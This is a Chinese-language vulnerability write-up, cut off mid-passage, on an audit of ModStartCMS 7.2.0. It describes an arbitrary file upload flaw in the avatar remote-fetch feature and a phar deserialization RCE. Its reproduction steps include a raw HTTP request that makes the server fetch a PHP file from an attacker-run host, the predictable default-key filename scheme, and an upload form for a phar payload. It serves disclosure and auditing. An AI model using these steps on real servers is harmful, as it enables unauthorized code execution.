 0x00 前言 ======= ModStart 是一个基于 Laravel 的模块化快速开发框架。由西安炎燚信息科技有限公司开发,团队成立于2016年,是一家专业从事互联网应用服务、云计算、大数据、人工智能、企业信息化建设的技术型企业。 本篇文章通过代码审计发现ModStartCMS的RCE漏洞,描述了如何运用 phar 进行 php 反序列化漏洞利用的过程,并提供进一步了解 phar 的相关内容,帮助大家更好的审计出Phar反序列化漏洞。 0x01 声明 ======= **遵纪守法** 公网上存在部署了旧版本的CMS,旧版本仍然存在这些问题。 请不要非法攻击别人的服务器,如果你是服务器主人请升级到最新版本。 请严格遵守网络安全法相关条例!此分享主要用于交流学习,请勿用于非法用途,一切后果自付。 一切未经授权的网络攻击均为违法行为,互联网非法外之地。 0x02 环境 ======= 系统版本:ModStartCMS-7.2.0 系统环境:Window11 PHP版本:7.0.9NTS 数据库版本:5.7.26 Web服组件务:Nginx1.15.11 源码下载地址:<https://gitee.com/modstart/ModStartCMS> 0x03 安装 ======= [PHPStudy安装ModStart | ModStart开发者文档](https://modstart.com/doc/install/phpstudy.html#%E8%AE%BE%E7%BD%AE%E9%98%B2%E6%AD%A2%E8%AD%A6%E5%91%8A%E5%8F%82%E6%95%B0) 0x04 代码审计 ========= 【高危】前台任意文件上传漏洞 -------------- ### 漏洞详情 在实现上传头像功能上,存在远程拉取图片的方法,使用了`CurlUtil::getRaw`远程获取文件内容并通过`file_put_contents`保存该文件到`temp`目录下。攻击者可以构造恶意的URL,利用这个功能来上传恶意文件。 ### 漏洞复现 新建一个命名为`help.php`的文件,内容为: ```php <?=phpinfo();?> ``` 在文件目录下使用`python -m http.server 19980`  访问 <http://localhost:38201/register> 任意注册账号。  访问 <http://localhost:38201/login> 进行登录,登录成功后找到修改头像功能点。 [http://localhost:38201/member\_profile/avatar](http://localhost:38201/member_profile/avatar)  任意上传一张图片并进行抓包修改。 原始数据包:  修改后:  数据包: ```php POST /member_profile/avatar HTTP/1.1 Host: localhost:38201 Content-Length: 44 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110" Accept: */* Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36 sec-ch-ua-platform: "Windows" Origin: http://localhost:38201 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost:38201/member_profile/avatar Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: cb_lang=zh-cn; PHPSESSID=b9b3b6655310f81aa0329bfd23522581; uuid=1; token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwd2QiOiIxZDlmMjExMGZlOTgzM2U1MTQ4MmQyZjdkMTFmZjFlNiIsImlzcyI6ImxvY2FsaG9zdDo0NTYwMCIsImF1ZCI6ImxvY2FsaG9zdDo0NTYwMCIsImlhdCI6MTY5NDgyODg4MCwibmJmIjoxNjk0ODI4ODgwLCJleHAiOjE2OTc0MjA4ODAsImp0aSI6eyJpZCI6MSwidHlwZSI6ImFkbWluIn19.y5r2KvC8qH8eOhSYzK07JKHvRFcUDbFgCpdFuJTa1m4; expires_time=1697420880; ssid=eyJpdiI6ImZSdFV1aHNPR2JqdkhEZEpWN1IwUHc9PSIsInZhbHVlIjoiNG04VmdheFVoNFl0VDhUWkNScjY2YnRPY0pvRWZnYlJoU0dyb3ZxVlZHRVwvRnl6S2FtYUJmSVpUaDJZXC95OCsrU1hURjVZMzlKalphTjBMS2kyZG5CQT09IiwibWFjIjoiYTYyMWI3MTE2NTBmODY0ZmFhMmVjMDg0OWVhMWQxODQzNTVlYWM3NTgzNDhmOTM2NjEyMTU0M2NjNjM2NDg2YyJ9 Connection: close type=&avatar=http://127.0.0.1:19980/help.PHP ``` 生成的文件名是md5值,摘取内容为: ```php yMZzWpFRGBGwrBVwDiNQF0U9xl7Baqa8:http://127.0.0.1:19980/help.PHP ``` 将内容md5编码后得到`ce540a9b00ee6fefa1f0ead15f2895ba`  访问 <http://localhost:38201/temp/ce540a9b00ee6fefa1f0ead15f2895ba.php>  ### 漏洞审计 调用链: ```php Member/Web/Controller/MemberProfileController.php avatar 54行 Member/Api/Controller/MemberProfileController.php avatar 83行 vendor/modstart/modstart/src/Core/Util/FileUtil.php savePathToLocalTemp 606行 vendor/modstart/modstart/src/Core/Util/CurlUtil.php getRaw 306行 ``` 从路由文件`Member/Api/routes.php`中可以找到路由`/member_profile/avatar`对应的`MemberProfileController.php`中的`avatar`函数。  跟进后来到`Member/Api/Controller/MemberProfileController.php`的`avatar`函数中进行处理。通过改变传入`type`参数的值来进入到`savePathToLocalTemp`函数中去。 `savePathToLocalTemp`函数中通过`CurlUtil::getRaw`请求了我们的链接并通过`file_put_contents`保存文件到`$tempPath`指定的目录。这种拼接方式是可以被预测的 ,`$appKey`默认为`yMZzWpFRGBGwrBVwDiNQF0U9xl7Baqa8`。 ```php ublic_path('temp/' . md5($appKey . ':' . $path) . (starts_with($ext, '.') ? $ext : '.' . $ext)); ```   > 漏洞修复请看[文件恶意上传漏洞公告 | ModStart](https://modstart.com/security/news/1) 【高危】前台远程命令执行(RCE)漏洞 ------------------- ### 漏洞详情 在实现上传头像功能时,不安全的使用了`file_exists`函数,将未经校验的数据传递给了该函数。攻击者可以构造恶意的phar文件,使用phar协议触发反序列化,造成远程执行漏洞。 ### 漏洞复现 步骤: 1. 注册账号并登录 2. 上传带有反序列化利用的phar文件 3. 通过 file\_exists 函数触发phar协议 4. **注册账号并登录** 访问 <http://localhost:38201/register> 任意注册账号。  访问 <http://localhost:38201/login> 进行登录 2. **注册账号并登录** 在任意文件夹下创建命名为`index.html`文件,内容为: ```php <html> <head> <meta charset="UTF-8"> <title>文件上传表单</title> </head> <body> <h1>文件上传</h1> <form action="http://localhost:38201/member_data/file_manager/file?action=uploadDirect" method="post" enctype="multipart/form-data"> <label for="file">选择要上传的文件:</label> <input type="file" name="file" id="file"> <br><br> <input